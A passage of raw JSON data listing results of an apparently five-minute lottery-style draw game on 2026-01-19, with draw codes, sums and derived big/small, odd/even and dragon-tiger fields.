13:58:40","preDrawCode":"0,8,1,5,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282000,"preDrawTime":"2026-01-19 13:53:40","preDrawCode":"9,5,2,7,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281999,"preDrawTime":"2026-01-19 13:48:40","preDrawCode":"8,1,2,6,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281998,"preDrawTime":"2026-01-19 13:43:40","preDrawCode":"1,8,1,0,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281997,"preDrawTime":"2026-01-19 13:38:40","preDrawCode":"5,5,3,4,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51281996,"preDrawTime":"2026-01-19 13:33:40","preDrawCode":"3,5,2,4,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281995,"preDrawTime":"2026-01-19 13:28:40","preDrawCode":"5,2,8,5,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281994,"preDrawTime":"2026-01-19 13:23:40","preDrawCode":"2,6,0,6,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281993,"preDrawTime":"2026-01-19 13:18:40","preDrawCode":"0,5,1,7,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281992,"preDrawTime":"2026-01-19 13:13:40","preDrawCode":"6,0,5,3,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281991,"preDrawTime":"2026-01-19 13:08:40","preDrawCode":"1,1,0,1,7","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281990,"preDrawTime":"2026-01-19 13:03:40","preDrawCode":"2,1,1,5,0","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281989,"preDrawTime":"2026-01-19 12:58:40","preDrawCode":"1,9,7,5,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281988,"preDrawTime":"2026-01-19 12:53:40","preDrawCode":"4,2,6,5,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281987,"preDrawTime":"2026-01-19 12:48:40","preDrawCode":"9,4,8,0,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281986,"preDrawTime":"2026-01-19 12:43:40","preDrawCode":"1,9,5,4,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281985,"preDrawTime":"2026-01-19 12:38:40","preDrawCode":"8,1,3,9,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281984,"preDrawTime":"2026-01-19 12:33:40","preDrawCode":"0,1,7,3,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281983,"preDrawTime":"2026-01-19 12:28:40","preDrawCode":"6,6,3,9,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281982,"preDrawTime":"2026-01-19 12:23:40","preDrawCode":"7,6,6,0,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281981,"preDrawTime":"2026-01-19 12:18:40","preDrawCode":"4,4,0,3,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281980,"preDrawTime":"2026-01-19 12:13:40","preDrawCode":"6,0,9,4,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281979,"preDrawTime":"2026-01-19 12:08:40","preDrawCode":"0,3,9,1,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281978,"preDrawTime":"2026-01-19 12:03:40","preDrawCode":"1,3,2,3,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281977,"preDrawTime":"2026-01-19 11:58:40","preDrawCode":"3,6,0,3,1","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281976,"preDrawTime":"2026-01-19 11:53:40","preDrawCode":"9,8,5,3,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281975,"preDrawTime":"2026-01-19 11:48:40","preDrawCode":"3,6,7,1,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281974,"preDrawTime":"2026-01-19 11:43:40","preDrawCode":"9,5,7,7,4","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281973,"preDrawTime":"2026-01-19 11:38:40","preDrawCode":"1,8,7,2,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281972,"preDrawTime":"2026-01-19 11:33:40","preDrawCode":"8,9,9,5,6","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281971,"preDrawTime":"2026-01-19 11:28:40","preDrawCode":"5,6,2,9,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281970,"preDrawTime":"2026-01-19 11:23:40","preDrawCode":"3,2,3,8,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281969,"preDrawTime":"2026-01-19 11:18:40","preDrawCode":"8,8,4,1,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281968,"preDrawTime":"2026-01-19 11:13:40","preDrawCode":"4,1,1,2,9","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281967,"preDrawTime":"2026-01-19 11:08:40","preDrawCode":"1,1,1,8,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281966,"preDrawTime":"2026-01-19 11:03:40","preDrawCode":"4,8,7,1,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281965,"preDrawTime":"2026-01-19 10:58:40","preDrawCode":"6,4,0,4,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281964,"preDrawTime":"2026-01-19 10:53:40","preDrawCode":"7,4,6,2,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281963,"preDrawTime":"2026-01-19 10:48:40","preDrawCode":"9,2,9,3,7","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281962,"preDrawTime":"2026-01-19 10:43:40","preDrawCode":"5,0,0,8,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281961,"preDrawTime":"2026-01-19 10:38:40","preDrawCode":"8,8,9,7,8","sumNum":40,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51281960,"preDrawTime":"2026-01-19 10:33:40","preDrawCode":"1,9,8,3,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281959,"preDrawTime":"2026-01-19 10:28:40","preDrawCode":"3,3,8,4,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281958,"preDrawTime":"2026-01-19 10:23:40","preDrawCode":"7,5,4,3,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51281957,"preDrawTime":"2026-01-19 10:18:40","preDrawCode":"5,0,6,6,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281956,"preDrawTime":"2026-01-19 10:13:40","preDrawCode":"5,3,8,4,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281955,"preDrawTime":"2026-01-19 10:08:40","preDrawCode":"7,5,9,6,4","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281954,"preDrawTime":"2026-01-19 10:03:40","preDrawCode":"7,0,2,3,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51281953,"preDrawTime":"2026-01-19 09:58:40","preDrawCode":"6,4,9,5,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281952,"preDrawTime":"2026-01-19 09:53:40","preDrawCode":"2,1,1,9,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281951,"preDrawTime":"2026-01-19 09:48:40","preDrawCode":"0,1,5,7,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281950,"preDrawTime":"2026-01-19 09:43:40","preDrawCode":"4,6,5,2,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281949,"preDrawTime":"2026-01-19 09:38:40","preDrawCode":"6,1,5,7,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281948,"preDrawTime":"2026-01-19 09:33:40","preDrawCode":"9,4,2,9,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281947,"preDrawTime":"2026-01-19 09:28:40","preDrawCode":"6,5,0,9,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281946,"preDrawTime":"2026-01-19 09:23:40","preDrawCode":"6,1,8,2,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281945,"preDrawTime":"2026-01-19 09:18:40","preDrawCode":"7,5,5,7,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281944,"preDrawTime":"2026-01-19 09:13:40","preDrawCode":"6,1,7,9,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281943,"preDrawTime":"2026-01-19 09:08:40","preDrawCode":"9,5,0,7,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281942,"preDrawTime":"2026-01-19 09:03:40","preDrawCode":"0,7,5,9,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281941,"preDrawTime":"2026-01-19 